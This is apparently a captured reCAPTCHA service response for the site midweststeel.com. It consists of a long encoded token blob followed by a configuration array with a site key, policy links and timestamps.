OxKsO/KcKgDMKuwrIXJ8OPP8OPI17DqcO9IRfChRvDh8OQe8ODUmtIY8KHcRPCksOUdMKmw7V7e8OTMEbCsyE0R8KbwpXDkVPDmsK6EyAbDQTChjRxw4gfZ8Oow7bDlx9NwrQVwpLDvgbDpHbCpF/DjMKawo9+O8KgAsKfw6p0wrrDgwDDrcKIw6HDlcKGO8KmXMOYHWo0wrzClCDCgRPCklNww5l7w6XCn8OQw4FtEMKRAcO4w6fDoMO3c8KuwrvCsljCpUfCpxLCi1RRw5xTZsKRw6hkTgotwofDr35HbjDDpwzCiMOpV29ew7/CjgXDtVw2wpZbwqfDl8O2wr56O8KXBcKEQsO5w6I3wozCuSYMKMKCHcKhw4nCtsKYwo7DgMKSdcKxw6rCocOBw4/CjsKXw4AGwqFSZQkUBcKHw7PDhcOfHG8ePEIbw74OGyTCusOSPMOBw5TDmMOpw6fDnMK+HcONXS/Du8KNO8OwRCHDmcKJwoV9w4nDucOXw7HDigPCimnDssKtbAjDsnTDjH97w57CvMOOw64QwpPCjMOcTMKFw77CsMKowrYpbMKxw7/CmkfDumbCrBfDpjHCo8OfE8OIw5nDmcOBwrzDkcOXw4DDpXTChcO8I8OVVUbCrMOrCcKgwpMdHWNIC8Oie8KMc0gpdUbDjMK0wqbCj8Oewokmw6wSGg3CgmLCgk/Dq8O4wo3DnF1Jw5huWyMuw4zDsRnDnApMJ3DDlTVYwoTDnijCssKSwqrDtinCpMOpw7hAwpMOw65Nwr3DksOMwovCnhZBKSluZzILwpzDoMO/wqXCicKow5DDuH/CtTNoSl54OMOOeiXDmQdAw57CocKkdsOJw4VtQsOSw63CjMOKwq8tw6DCuMOmwqvDosOhSMKBT2vDncOUw5LDpjXDpT7CqcKQwrjDqilKwq0yw6tlwoPDiMOnZDlKX1/DssKiLh3CpcKzw5nDtjgyw6fDt2XDtcKgw6bCthfDvS4QXQAjwrfDuRzDuGlbCsOIwqEtRGPDnwtWUcKrw7fCjxZnwr3DrsOnTSPDiXfCt8KJT8KvbmLDhsOfAjIZTXwCaGVvwqbChjfCqCx2w5/[base64]/[base64]/[base64]/N8KCWybDihMDUVPCqMKAF8K/w7bCmMKWAcOMw4Ygw4oGw77Dqzt8RyvDvG3Ckh4QCMOcUcKAV8KUE8KJKsK+wpAhw53DiQrDjMOJZsOpwqPCqVXCpcO6w5ICUmkAw6ETwrvCnx/ChA7DhB4Zb8OSOcO4w5RBHsKPw59tbWbDt2p0wpHDiSjDjEtDTgrDoMOiHsOjF8Oiw4c6w70uYcKeFUBGwqfDvsOKwrDCn8OCLjV5EMOcM8Kaw5jDtcKTAMOyAsOTwqdoIsKzd8OfU8KKJ8OOf8K/wrXDtFw1wrl/fcOtUzM4YMOZw5nDkVnCvT1dw57Ct1TCpMKBw7HDijXClsOKwpnDoMKwRcOSGyrDvcODLMK1MSpKQV5/cBnCmHlCw7zCpGTDonDClcO8B8OzaHsCMj7DgsKPw5ESFifChMOzwozDjMK9wpkiMsKywr91TcKia8O4c8Ocw5vDmMKOB1/CthhyHVEXwoAEXcOMQi5ya8Odw4/CqcO7wpRGFcOjw7PDoS0WwrvDucOKw6fDosKMwo50w7nCskfDrQjCsMKPwqjCp8O9wozCrMOTwq7CqMKeRXkiEsKWw48XwoYMckLChFLCo8KAwrzDpsOVPMK3w4XDncKDC1ELTiktTsKZdsOHw4XCmDrDl0IjwrHDlsKCwoHDmH/Cp3HDjCDCoFjCpHoXw5AYwr5Jw7J7wpzDlRtJw49Kwo7CmcKSKsKew6sdL8KKw6DDgXzDn2BfFmRTK8KbdkPCnsO7w4t7UwzChsKfI8KuBx1owpB4QXQ9Bi8owo4kcXcmw7Yvw4dSHMOAw5A3bMOywrDDkHF6UcKbwoTCusOaC8OHYMOlJ1TDh8O/wo8Ww5sEwqlVW8K3wo1gw4XDvsOBDMKbbGbCrMKrw4vDpsK2bMOdIsOXw58XwqwiT0MUwoLDisOewpbCkDbDn8Opw4F5w5zDqWnCgx5oEMOKwrfDjTBRN3bCsVIsAMKMKsK+G8K8JlLDsBduw7LCpcOwNRXDvEg4I8O2PMOCwrA+YnPDo1Fnwq/[base64]/CmCxaYWY0G8K8eVDDksOHJHvCoUozFi9rw5wkwqzCuAklwogMOR/[base64]/w69qwosFDEAjbT3CiFnDuizDgE3CvMKGB8O8wpDDvQ/[base64]/wrHDkcOxQ2AYDAzDqsKvw4bDrEDCscOFSMKJCXzCtsKCV0jCkC5/PANCbsKhwpfDi8KPwp7DsmgcBcOtC2DClkkswqtuwqHCrMK1VxNMI8K9WMOYTx3DjDXDqcOWJGN8Y2wYwovDkFrDkXjCtA/DvcO+OsKACMKowo/[base64]/DqghGPsKuwrvDs8KBfcKmKx/[base64]/d1ghw5TCisKTKA7CksOWw7xNwp0Pwqweb13DuW7DgS7DigkOIwFdZMOsMsK0w4QoNwfDvMK3w7fDqsK4Hk3DghXCqcOyQsOBEFPDmsK6w4Ugw58WwpPDrHQxwr/CojnCnsKkw7JJCRliwqsLwrzDjMOJRTjDlG7CkcK/[base64]/CrcOnwr7CtsKAUU/Dj8Oiw4kow6LCjEXDuh9qwqbDvHoSwpHCrsOfVMKdwrjDmcK+NRQ5w4zCtQo1a8OWwqkyH8Ocw5sYBkJfIMKWW8KMdjfDogVxw5oMw6fDpcOKw7ErFMKnw4zDicOWw6HDuyvDmAYwwpXCpMOHwobDhsO/F8K/w5wZKk1jS8Odw63CkComOjbCrcOqdSxGwqvDpTVBwrZZRsKGKcKvSMOCVwonAMOlw7TCmGYlw6A8HsKmwqA1e1XCjMOewqDCssOcTcOuWHLCmANbwr00w4xuJTLCrcK1JcOow7gub8OWVRDCo8OGwp7Dkw5/wrgqUMKTw6UaXsKOVzdpw7gew4DCrsO/wrM9wqIaw7FQfHTCmsOJwp/Ct8OEw518YsK/[base64]/EyzDj8KOw6c7C8K4w4TDssKeT8O+w6EuRzvCi0zDvzBkw6DChntkAsOfEHPCqgoBw6JTTMKRBcKuOcKzUGESwpArw5AswrAfwodjw7HDllAUcVdmYcKpw6k7B8OQwprChMObH8KvwrnDuVB4XsKxRMK5DCPDkH4nwpMHw6jDon9Zc0JKw4zDpyM6wrBzQMOYO8O/Rj4fNRZcwpbCn3p3wp/Cs2TCj0vDnsO1YCjDnEB4HsOPw6pAw7UDGsOkTGAuc8OfZsKuw5lXw6cROQFLbMOww7bCjMOpAcK4ODDCvMKmIcKOwrHDnsO1w4Qzw4/DvsOrwrliVGkmwr/DvMORe17DjcOle8OBwrcBXsOLf111RDzDncK7ecKlwpXCvMO4S1/[base64]/Dk8KtMU3Cv8KHw6JLw4MUw6QzJMOuw50yw5ltJCDDoFTCm8OFw6Y/w6IZw4TCncKDI8KCTSLDnMOcFMOTEHjCu8KHARTDtHJieVnDklzDulsiRcOHC8KewpDDq8KeX8KSw7kXw5EvEXYKwpZnw73Cq8OqfsK2w4k5wrQqJ8Kdwr7CmMKwwrcJIMOSw5tkw5fCnx3CpsORw6HDhsKiw4pqFsKHf8K5wq3Dr1/CrMK0wrN6EBEXb27CmMKgamIsMcKgeUHClcOzwpzDrR5Pw7nDklbCiH/CmRpWdcKywrnCkG95wpTCviNDwprCtH7ClMKVfFs4wofCgsKDw5LDh3vCusOvAcOLVAESMwReT8OtwrrDj195bhnDs8OwwovDgMKgQ8Ktw6RZPCPDssKBaRUkw6/CqMOBw6Qow74Xw4LDm8OJSUdAK8OpIsKww6PCtMKTAcKUw7kgJ8OOwr3DkSZSaMKdb8OJMsO7NcKqCiTDt8OVSVppHARIwr9DOzhbOsK+wq5DXiodw4Uaw4vCmAPDpGFawpl4Vz/CtMKvwoUsE8Opwr43wr7Din3CvypiDXXCiMKSN8O2A0zDkHPDqScOw5rDhExGBcODwrxqA2/DusOqwqnCjsOGw5TClMKuC8O/LsK5d8OBQsOWwpB4RcOxKRA8wq/Dh2/DtcKZZsOsw7c/[base64]/DmCrDqMKLOkvCvBXCs0XDnMK3GEsBN3AFwqvCscKrKcK1wrPCu8KuCsKlUsOqRSDCscOtenXCuMOJJyU1w7c/ZD82wql1wqwcPsOXwroLw5TCtsO/woU3MkfCqXBHBGzDtHnDj8KIw6rDs8OyLcOswpbDrFZXw5RibcK6w6VIZUfChMKVdMKkwpcZw54GR1lkZMOGw6PDkMOfd8K5IMOPw7vCkRg0w4bCrMKjNcK/AjrDujQrwpjDucKRwqrDtMK8w4NeCcO3w6w4OMKyMXgcwofDgSo2Bn4BJH/[base64]/DlsKjSljCtMKxw64Xw4zDjyEOw7fDksK6O2c9RRvCtT1QecOrWD/DtMKwwojDhzbCmsOVw47CkcKXwpwJdsKZacKfGsOiwqfDuXJvwptHw7nCrmkkCcKbacKVZ2zCsEQqN8KawqXDtsOIEy81fU3CsEPDvnvChldgNsO9GMO0WWzCsyTDiDnDpVPDvcOGUcKBwofCk8O8wqF2ETDDv8OMD8Opwq3CsMKzJMKDTChLSFDDtcO/M8OhB3AKw4h/w63DhRwsw4XDpMKbwp8awpUNen4HACFswqpkwpLCs10RXsKvw5bCkiwvDBvDjjBzNsKNS8O1QD/Dl8O6wpsWN8KhZCtBw4Euw5PDusOEA2LDpGTDgMKOK0s/w6PCp8Ktw77CvcOHwovCmlE9wonChTfCt8OjXnl/bSUPwpDCtcK3w4bDgcK+w7kyVyJbU2MmwprClkXDhH/CisOZw5/[base64]/CvsK2w7/Dj8KYLMOkZ1zDmcO7VD3DkkHDpMKRw4I6FMKCw6fChk3Cv8KrZQN7NsK3cMOrwovDucKlwrU6wp/DlklHw6nDgsKPwqNEMMOEecK3YhDCt8KBEMKmwocqNBEFW8OSw5QCwoAhDsKYIMO7wrLCjVDDuMK0HcOcNXjDo8OzOsKlJsOuwpB1wrfCpMKBaQobMsO0LSATw71dw4tJQic/YMOUYTZCf8OcEg7DtCHCjcKEw7hDw7XChsKZw7/CmMKmZFIQwqtgR8KIAQHDsMKuwpBLUAVNwrzCvgzDjik7LMOCwrh8wqNOHsKqQsOjwrnDpEo5KCRRSjHCg1DCvFbCkMODwpnDsMONMMKZOn5IwqjDvSJwOMK/[base64]/[base64]/DlsKhNwcKE8K2fMOdwoDDtTDDosKPw6DDpMOwwoXCsFxBCUoCwqkVIxfDnMKSw5Iuw6wqw4gcw6vDpcKgNgcEw7xVw5TCmn/DiMO/[base64]/[base64]/wp3DjAvDmsOOwrsOw7xIcMK4b8Kcw6bDnsKfRB7CqMO4w47Ci8OMGWLCiVvDoA19wqIiwojCrMOwag/DsgDCucONAzPCmcOfwqh/KsOHw7ARw4dUAEwJbcK8E2TChMOPw6p3w5fChsKKwo8qLFfCgGbCkzQtw4gfwqRDLyY7woIMPRbCggYqw5zCn8KKXkcLwr47wpR1woHDnA7DmyPCk8Ouwq7DgMO9dFJMVcKbwp/DvQTDgy0wB8OaPMO/w7cHW8O+woHDgcO9w6XCtMOSTVEabUDDqVXDrsOGwoDChAsPw5nDkMOAAUXCpcKVQsOtFsOTwqHDnDDCuDtrQl3CgFIwwqjCtC1nRMKOFsKfa3bCkErCiWskd8O4GsK9wrjCtjs0w5bCkcOnw6xbCl7DomBvNQTDuiw/wpLCo3DCmEzClilNwr4Twq7CplJPP1YqLcKsIWVzacOtwq00wro7w6swwpweTRPDghxwHMOCcMKXw47CscORwp/Dr0cnC8Ovw7A0CsOeCEQLdXY4wos0woxwwpfDtsO1IcO+w7fDssO6Zj8MOUjDjMK1wpY0w5VEwrzDhhfDnsKBw5shwofDoj/DksO/SS9HPG3Dp8O0Ui4hw5LDggzCnMOvw79qA1cjwqsgccKsXMO6wrMIwp5mCsKnw4zCtcKWGcKpwrdvFyLDlVRCHMK4eh7Cp3Uuwp/ClHkGw5FZI8K1X0PDtxrDhsKYUjLChA16w7lMCsKjN8KKLQkAFA/[base64]/CgsK2MR4zw5fCtSPDkRgKwqBLJVlgd13DnH/Cp8KBHE/DssOLwoMST8OGwqXDl8OQw4XCjsO7wpvCunbCv3nDmMOlfnnCj8OBdD/DncOLwrzChDPDmsKTPH/CqcKJQ8K/wpfDnwfDhlsEw59ccGbCgMKfTsK4ccOKAsO5asK4w5w1VWjDtB3DpcOYRsOJw7rCj1HClEUMwrzDj8OWwp/DtMKpOCLDmMOPw68KXR3CocKAe2FiTizChMKRfEgIYMKVe8K+S8KQwr/[base64]/CjSUpwqLCl8O7a8KVwrjDlMK7w4kOU27CgR/Co8KQwqXCvi89w6AGesORw7/[base64]/w7HCqkLCgsKvwrXDtcONT2hMwp0Zwo/DvsK+w78NOywMBsKHWj7DjsO8Y07DlsKfZsKGUU/DrTkhQsK1w5TCih7Cp8OvUzsxwoscwqsywpNZOHETwoFxw4LDiU9YJ8OPYcOLwo5FdFwcAU7CogYpwoHCpF7DgcKQchnDrcONDsOpw5zDkcK/CMOREMOGQ3HChcOmCy1Gw6c4XcKQNMOBwq/DsAA/MHrDihc4w69ywowHfigqF8KEScKfwocCwrwDw5ZbLcOXwrdgw5UyTsKIA8OHwpoywo/CjMOuNwJ+PjPCkMOzwrzDjsOOw6rCiMKdwp5LIHTDqMOKQ8OMw6PCkiBQLcO4w7NmG0nCjsOkwpHDpizDnsKuEyHCjgTCuVY0RMKVFl/DucKBw61UwpfDoEpjLTA9HcOowrAQTsKnw6IwSnvClMO1ZFTDrcOrw4t/w7nDtMKHw5ZUTQYpw5HCvBlDw61CWwEfw47DpMKrw6/DlMKjwoAZwpLCmjQxwrLClcKyOsOgw7hIRcOuLD3Cu1zCk8Kyw4DColhlR8OEw55MMEE8WknDhsOGak/[base64]/wqTDixMWJllFwqnCoMOWw4LDvVrDrw/Ds8OxwrVjw5nCgh5lwr/Cph3DmcKmw4HDj2AOwoA3w5d3w6bDgHnDlGnDi1/[base64]/Dg8OvwochSsO4RcOWwr8gQUzDqMKyw4zDuC3DiMKXw5XCvVPDv8KQwp9zZVlvIWEpwqHCqMOqWzzDtCM2eMOJw7NKw5MRw5VfKi3Cv8OpHRrClMKhMsOxw4bDiTBuw4fCj3ghwpIywozDqSXDq8Ogwq4DPcKmwoLDn8OXw7nDssKVwpxAITXDlSFwU8Oawq7CpcKIw6/DkMKYw5jCk8KYC8OuRFbCvsOUwqgGLXp0IcOTGErCn8KCwqLCnMOwbMK9woPCk1/DhsKEw7DDhXN6wpnDmsO+P8KNL8OqVCdrScKDRQVdEDjCl1t7w4JaAT8mO8Orw4/DmGvDk1vDisK/WMOJaMOPwr7ChMKzw7PCoCsLw7x4w5gHaFk4wpbDqcKvOWI/[base64]/wqzDqcOJwo/CoMKSMMKRKHs6TTIKX8OHw55ew7MwwqgZwr7Clg8ESXRvRMKqKsKqUkzCosOYIGB4wq3ChsOFwqvCuk3DsGnCosOBw4TCv8KHw68AwozDt8O+w5bCtRlOOsKPwrTDncKFw4Y2RMOEw4HDisOCwqZ+CMO/GH/CjFFlw7/CscOxfxjDvR0Jwr96UBcfbljChsOyegE1w5hmw4AuTj5zahY8w7jCtcOfwox5woZ6N0UEIsKAJgovEcKhw4HDksKvfMOIIsO8w4TChsOzIMOaHMKhwpIowrQ6w5/ClcKow6Vhw41Pw7bDoMKwDMKrRsKZexbDhMKQw60qV3bCrcOJPGDDgDnDg0DCjF4rfxPChwvDv2l/YGp0UMOeSMOBw40yG2jCuUFgUMK7fShSw7gfw4bDq8O+csKGwpnChMK6w5Bcw45FPcK6CW/DoMOCQcOZw4HDjw3CksOKwr48JMOqFTHChMOPC05FPsOOw4/ChhvDsMO6H08iwoPCulHCk8OWwoTDh8OtfBTDp8OxwqXChF/CvkBGw4bDs8KuwoISw68MwpTCjsKswrrDrknDksOOw5vDvy5rw6pGw7c0w6HDlsKGQMKDw7cEIcKWc8KEVlXCrMK5wqkrw5/CqTPCih5gXR7CtjkTwrjDrBtmNG3CknPCisOvS8OMwrMcUQ/DqsKMN2wUw73CoMOpw5zCn8K6YsKxwrJCMl3DrcOdcnsZw7XCihzCgMKzw6/[base64]/DlMKBwoxxwo3DtMOMDAvDghtIcQJ+WMOgw6wuw5/[base64]/ecOPw4Z6HcOGcMKHw5vCkcOpb8Kawq/[base64]/wo7Cnj4Uw6fDjcO2wqMXG3XDjsK9I01TTlXDjcKkw6Yuw4B2EcKxdWjCtE02fsO7w7zDl2tKPkITw5nClRImw5UtwpvCl2rDsXNeFMK+fFnChMKuwpcxWSDDvGfCijNIwozCo8KVdcKVw5N4w6LCjMK3GWhyEsOqw6rCqMKFfsOPdR7DskknRcKHw53CnBp/[base64]/DuMOcb8KmEcKRwr7DvsOnw6HCqhXDiCkhIRvClSFADzjCmcKjw4w+wp/[base64]/CjsKnwqjDrBrCosOIwpPCj8KraBNwYQzDuDLDnMKmNR7DpAbCkxbDhsOHw5V2wqZ6wrrCosKWwoLCnsK6Z2LDq8Kuw5xXGSEkwoUjZ8O4NsKUe8K/wo1TwrfDr8ODw71LTsKqwrzDvyEKwr3DtsO/VcKcwqszdMO1acK3IcOzScO7w5/[base64]/Ckh7CnwXDvMOPFGMYw4VEwpPCuV/DtgoFw50TFRF+YMKYHsK3w57Cg8OtIAfDvsK6IMOWw54QFsKRw6ZxwqTDmCcuGMKXJy0dT8K2wpc4w6PCvgvDjHcDCyfDtMKTwqZewqDCn1vCj8KywptTw6dlJS3CqzttworCrcKkLcKtw6dpwpJQYsOgekwtw6zCtx/DvcOVw6ogWgYJQEbCnFLCry8NwpHDkBnCl8OkZUPCm8KyDX7CqcKuHFhtw6vDosO9wpXDjcOCf10lQsKrw7xwDQpZwoc/ecKefcKawr9WRMOwcyx4BcKkZsKUw6vClsOlw68WN8KeFh/CrcO7BRrDscOjwoPCsDrCgMOYAQtqCMO2wqXDsFs+wpzCtMO+B8K6w69YN8OyUEHCkMOxwovCjyjDhQNqwqVWeU1Mw5HCvR9gwppCw6HDvcKJw5HDncOETlYIwodIwr5+QMO8VV/CvVTCuwVswqzCmcKgJMO1Ulpvw7ZQwobCog8RZxwGFDldwoLCmcKRKcOIwqjCssKBIB08IyoZK3PDpy/Do8OCeW/[base64]/wonCmsOmwpnCokHDrWUyUcO0WMKSD8O+E8O8KsKFw4Ybwq9Xwo/[base64]/[base64]/[base64]/[base64]/VUHDv8OYF0PClsKrLw1Xw4bDiG0beSTDmcOQw48rwo8DLSFgc8OvwpbDmGbDjsOfYMOXW8KYHsOPYnDCqsKzw57DnxcLw5zDicKWwpzDmBJcwonCscK6wp1OwpA4w7jDm01HLmDCr8KWG8Oyw4cAw4fDjCLDsWEgwqlYw7jChAXDhAJtB8OKN1DDrcONGk/DlFs6KcKUw47DvMKUVcO1Cntwwrt2c8KPw6jCoMKEw7jCrsK+WxsdwrTCuypxVcK2w47ChSVvFjfDncKOwoEIw4bDhlRwDsK4wrzCvBnDoUxAwqfDuMOgw5/CjMOgw6t5e8OAdkYSfsOhUXRrBQRFw6fDgAlBwopowqtHw7LDhS4NwrnCiioewrZawq1dZAPDo8KvwpVuw5t2ERhYw7JFw43CgMO5HyZQLk7DhVDClcKtwrTDkzsuw7wZw7/DgmrDhcKMw7zCsWFMw71kw4cbesKxw7bCrh7DulUMSkV5wrHChDLDgAPCtQ1qwpfCtijCtmUyw7Ygw4nDkB/CpcO2RMKOwpDDisK0w5cOGB1Kw6hlEcKSwqzCvUHDpcOXw7ZSwoLDncOow4HCvHpCw4vClX93McOEagBwwpzClMOrw7fDnid/WsOhJMKIw65eTMOhanRGw5QbZMOBw7lww50ew5DClXsjw7/DscKAw5DCk8OKB1wiJ8KyHzHDnjXDhlcbwpvDoMKwwrTDm2PCl8KRJF7DocKTwoHDqcO/bhbDl1fDnXZGwq3DkcKCPsOWA8KEw5l6w47DjMOywoIxw7zCo8KJw7XCkTrDpGJqUcOtwqE2IUzCi8OMw5fCn8ObwqLCmFHClsOew5nCmVfDpMK3w4/CiMKzw7cvTQZMdMOawrwAwqJxIMOyNQM3QcKhAmnDn8KCFsKOw5TClADCpgNzGGtlwq7DoSEYQEvCpMKgABzDkcOYw6dzOmnCogjDncOlwooDw6PDrcKKVwfDmsOtw4g8c8KQwpTDlMKjECMhC23DpFUmwqp4GcKgDsK/wqgMwr4jw6XDu8O7F8KrwqViwqrCq8KCwoEew4nDiHTDjsKVVlliwq/DtlUAecOgbMKLwpLDt8OEw6fDrDTCusKfeT0kw6LDmArCrFnDiivDrsKPwoZ2w5fDhMKzwotvSA5VLMOZRmojwqzCq1IqNB4iQMOqf8OgwpfDoy03w4PDrxxiwrrCgsONwoEEwrXCtWjCti7Cm8KpC8KsDMORw7gHw6Fuw6/[base64]/HFVMwoYsSAJJwr9tHgLDhcKWwpoNOsKaw4fCjsOULAPCjsO/w7TDpxbDt8Oiw6w0w4scAUbClcKTA8OFXijCjcKUDkbCtsOzw4cqfkRrw48uNxR/LcOdw7x0wrrCnsKdwqYwDGDCikksw5NNwo8wwpQMw5kXw43CusKsw54OJ8KXFD3CncKkwqFtwpzDg3LDgcOCw4gkP1hLw4XDn8K/w5lnVxVcw7/DkiXCssKqKcK3wr/[base64]/DmVrCocOwMRI7w4kWNXMaw5ZgfkvDthPCiiAww41bw7YKwrlyw64xwpvDuxVTYMOrwrXDmRtDwrjCpWfDscOXf8O+w7fClsKKwo/DlMO7wrLDmizCmAtLw7DCpRBUF8Oawpw+wojDvFXCs8KAAcOTwq3CjMODf8K3wogxSiTDi8OWTC9PPw59O08tK1LClsKceW0vwr5Hwpk6YwFLwoTCp8OMcEtsZMK0BllaJS4WZcOfR8OOFMKiWMK7wp0vw5FPwpMxwocgw5RuUQ5iOVQlw6Q6cEHDr8KZw6A/wp3CpS/CrGXDrsOGw7TChCnCk8O/VcKfw7Eqw6bCtX0+LgwbIcKcNBteCMOGXcOmRR7CqU7DscKNIE1Ewq4mwq4Cw6PDv8KVTUQ0GMK/w7vCoGnDsy/Cm8OQw4HDgGkPZRUtwqBJwovCvkbDi0PCrhUWwqvCpVDDhlHChhHDvsOkw4wlw7pNDGnDscKYwowcw7N7EMKxw4fDvMOtwrPCogVbwoDCtsK7BcOAwpHDt8Oww65bwo/[base64]/TMKid2UIwp5NalBdw43DjcOhw4DCrw0WwqB+Xxs6wq52w5zCpCcNwo5FCsKww53Ci8OMw6E/wq1IIMOgwrvDuMKgGMOewoHDuWfDoQ/[base64]/W8KJwrpYwo4AMkIHK0hxM3jClipfw4l9w6PDgsK1wpzCsMOPL8KzwpIMZMO9AcKaw6LCtlI5AQXCrV7Dlm/Dk8Kfw7PCncK4wptawpUUdzrCrxbCsGjDgxXDucOZw7NLPsKOwpxIQ8KHGMOHJMOhwoLCj8KEw7EMwqprw7LCmGobw4Z7wq3DsA1wXsOPOsOZw5vDvcOyVlgXw7PDnAZhUj9lNwLDn8K0fsKkTzIee8OyesKjwrLDlsO8w5DCjcOsfnfCr8KXRMOFw5zDtsOYV3/DpX4Iw57DrsKZZ3bDgsOzw5/Doy7CksOwZ8OlY8O9bMKaw5rCisOnJcOpwo1bw48WIcK3wrlaw6hMPF5kwpgiw7jCi8OVw6ptwp7CkcKSw7hXw7bCukjDnMOQw4/DtTkuPcKVw6TClQNew7xFK8OuwqIHW8KoVi9mw4clZMO3GDJYw5Ivw4pVwr53ZzR1ODjDicKOREbClE5xwqPClMK7w5fDmXjCq1/CncKxw6wOw6PDuDZaIMOawqw5w7bDkU/DiyDDlMKxw4jCjzjDicOUwo3DuTLDkMONwpXCuMKywpHDjQUED8Ocw6sUw5vChcKfUTDCocKQUH7DqVzDhRYuw6nDtTDDnC3DqcKUKx7Cu8KFwo43fsK4FyQJEzLCqF9nwqpzCjnDsx/DoMOgw450wrlqw7k6O8ORwow6AcK3wqp9URo/wqfDicO7PsKQWD01w5IxecKxwphAEy45w7HDosO0w5oJY2fCh8OVOMOewp/[base64]/Cp1nDnw7Dt8ODdCJ0w4QKFGdbG8KdwrIoQT/Ck8ORwp5jw7TChMKnKEorwo5Nwr3Co8KqagR0ZsKpDRU6wociwrbDv3EPGsKsw4I3JHN9HnNOHmUXw6cdYMOFPcOaUijChMO4bHHDrXDCiMKmQsKJCFMOeMOiw45aQsOrcSXDrcOBJ8Kaw78Nw6A1FEjCrcKBbsKkFHvCvsKhw4gLwpcvw4jDjMOHw5Z/[base64]/UnPDnSXCmAYuw5AvIyPDjxoUwqpqw6pSGsKJOn9Yw4oIaMOtaXkkw7JJw6XCu2Qvw5Ncw5R/w4HDgxNSIx53IsK1S8KSLMKqfm8obMOkwq7DqsOEw788CcKYFcKJw5LDnMOsKsORw7/Djnw/I8KkTWYcQ8KrwoZePWnDosKGwot+aUJ2woFPR8OfwqVeT8Oywr/[base64]/DqcKUccOFwofCl8Ohw5l4w6VZw5vDoMO1wqZUwpFqwqvCjMOoL8O/I8KHSlEPB8Oiw5rCkcO2DMKvw7HCpkLDrMKbbjbDm8O2JwxiwqdfXsOxWMO/f8OSNMK3woTDtDoYwpI6w5Y1wqRgw57Cr8KHwoXDmmnDl33DojhRZcONVcO1wpJ/[base64]/CnX1ywpkgw5bDhBDCgMKrC8KcwrTCg8KAw5jCimjDn8Oywp1kGFXDosKOwpzDkCtsw5FKAivDhTwxdcOPw5fCkQNcw6coBlDDvMK4bUlWVlcfw7vCq8OpZWDDohJzwq8Cw5rCk8OBWMKtLsKdw7hTw4FPEcKbw6/[base64]/DlsKBBcKmw63CkDzDisOvwrLCnHTCvi8Bwpc/wpwnYFXCvcO0w7jDusOvSMOxEDXCosOQTBIPw7cbaiTDlzvCv1Y+E8OqNl3DrEXCn8KvwpnCnMKEUXhgwoHDscKOw581w7Azw5/DkjrCgMO8w6JDw4Ncw5VJwqUtNsK1DBfDiMOGw7DCpcOOAMKHwqPDqlU2L8OgY1LCu1xQWcKfPsORw7lCAn1owpRzwqbCncOgXF3DjsKFKsOeAcObwp7CqTFpRcKTwoVoVFHCiD/CvhLDhcKCw4F2AmTCnsKOwq3DqwBhLcObwrPDusKeW0vDqcOowqk3OHF6w6k0wrPDhcKUFcO4w5LDm8KHw7gHwqJFwrhTw5HDocO5FsOBZErChcKOZGELCF3CpA14azrCisKMV8O5wrk9wo90w5wsw6DCq8KQwqtBw7/CvsKBw7dlw6/Du8OBwoYjIsOMK8O4ccO0FHhvGBTClMOOCMK7w5HDpsKiw6vCrGoJwo3CrlYwFl/Cqk3DnQ3CscOFVjjCsMK5L1ERw6PCmMKNwrNPWsOXw55xw7hfw78yHXswacKCw6sLwoLDnADCucK6X1PDuA3DgsOHwrtuYEZKPgfCv8OAWMKSS8KLeMOew7EMwr3Dr8OOLMOxwp1BGcOmG3fDqipGwqHDrcOMw4YLw4DCusKlwrsYaMKOfcKWTcK6asO3BC/[base64]/HsOXJkHDrSzCv8OVw7kAw4Nxw7lcenlWLsOmKxvDssO6WcKoeh5VUy7CjUtiwobCkn9zGcOWw651wq4Qw4scwq4ZYFZkXsOjEcOMwpt1wqR/[base64]/DplPDrFbDkSLCt8KJJjVCIcKMZ8Osw4Qew53ChHbCjMOHw7XCicOzw5ANeWFHccOWBDDCnMO/ImI2wqYAwqPDisKBw53CtsOZwp3CmSR7w67DosKmwpJZwrTCnAduwo7DkMKrw45yw4sREMKyAsOpw7LCjGIiTQhXw4DDgcKnwrvCq1HDtnnDgy3CulHCnRbDjXkuwqcrfhLCsMKaw6DCtcKkwr1MQSvDl8K4w4zDomF3GsKNwofCnTJEwqFYXlAwwqI/KHTDpiEvw6gufFZ3wr3CnQc4wox/TsK6cTLCvnXCocOvwqLDkMKNKsOuwqUyw7vDoMKww6gjdsOCwoTCgcOKOcKgaEDDmMOALlzDgXYwbMKWwpHCv8KfT8OQV8OBw4zCg3HCvA3DrALDuhnCu8KEbzIKw5cxw5zDqsKbeHrCv0nDjiMuwrnDqcKyDMK6w4A/w6Fnw5HCvsOKc8KzEGTClsOHwo3DhTvDunXDicKcwo5eDMKGFlgHfMOsaMKxDsKvb1sgHcOqwqMqD1rCt8KgQcO5w7tfw6whS3ggw6NZwovCiMKbbcKRw4Mzw5/Dn8O6wpTCjFt5XsKuwo/CpUrCmcOGw4Aawp5wwprCm8Oew7zCjhRvw699wr5+w4fCrCzDsn1DTlZYFcK6w70IR8OAw5PDqn7Cq8Oiw4hWbsOMTXXCpcKCXSEUbFsqw6FQw4ZeS2jCvcOzXG/DnMKDf2Ytw451LcOjwrnCjnnCtwjCpCvDssOFwrfDvMK4E8KVCk7CrCpqw7sQYcOxwrNsw6oRUsKYHCHDs8KIacKUw7zDpMO+YE8EK8KwwqvDjjJfwonClljChMOzIMO/KQzDhijDoCHCrsK/[base64]/[base64]/CnsObXSANJwLDrsKMBg5hFMKLLjvCicOdGB5TwrdpwrXCmcOPT0zDmC3Dj8KZwo/CkcKiPw7CrFbDrz7Ci8O3BnnDqRobOzfCnCgOw6vDusOqUTHDmT0Aw7/CgsKEw7DCo8KNOyFCX1MmFMKBwqAgMsO0BnxCw7I/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.midweststeel.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JxW3I+mta/vbywWqHkI5smUhiJCI1MgC8MhJ6X1qyQM\\u003d\x22,1,0,null,1,1768677261379,0,0,[15],null,[76,146],\x22RC-y5amnuqSh2QT8g\x22,null,null,null,null,null,\x220dAFcWeA5Qdw43mqXXUm7ynTjbuSoQ78F3SMYQsv0IU-gYQ1VKYUjU4ec35vWeu7VDizx9hc0_XeaXylzGS5FOlq9dYiS-K9TdJA\x22,1768760061553]");